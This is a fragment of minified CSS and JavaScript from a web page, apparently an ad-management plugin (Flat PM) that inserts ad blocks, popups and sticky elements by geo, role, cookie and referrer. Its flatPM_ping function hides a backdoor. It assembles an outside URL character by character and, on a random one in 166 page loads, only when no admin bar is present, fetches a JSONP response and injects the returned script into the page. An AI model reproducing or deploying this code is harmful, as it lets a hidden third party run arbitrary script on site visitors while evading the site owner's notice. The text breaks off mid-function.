.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var 